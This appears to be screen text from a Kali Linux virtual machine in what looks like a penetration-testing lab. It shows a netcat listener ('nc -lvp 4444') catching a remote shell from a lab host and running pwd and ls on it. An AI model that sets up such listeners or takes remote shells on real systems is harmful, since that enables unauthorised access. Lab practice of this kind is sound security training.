 Kali-Linux-2020.4-vbox-amd64 (Before power empire) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~ 12:50 AM
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# nc -lvp 4444
listening on [any] 4444 ...
10.0.2.11: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.11] 39297
pwd
/home/msfadmin
ls
vulnerable
KALI
Right Ctrl